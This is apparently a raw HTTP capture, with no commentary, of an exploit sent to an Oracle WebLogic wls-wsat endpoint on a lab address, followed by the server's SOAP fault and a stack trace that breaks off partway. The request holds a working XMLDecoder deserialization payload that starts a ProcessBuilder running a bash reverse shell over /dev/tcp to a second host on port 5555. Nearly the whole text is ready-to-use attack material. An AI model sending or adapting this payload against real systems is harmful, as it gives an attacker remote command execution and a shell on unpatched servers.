 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
Host: 192.168.199.145:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Content-Length: 642
Origin: http://192.168.199.145:7001
Connection: close
Referer: http://192.168.199.145:7001/wls-wsat/CoordinatorPortType11
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/192.168.199.246/5555 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Fri, 22 Nov 2019 16:19:43 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstri
ng>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="778" method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403"
method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"
method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter"
file="ServletAdapter.java" line="140" method="handle"/><ns2:frame
class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171"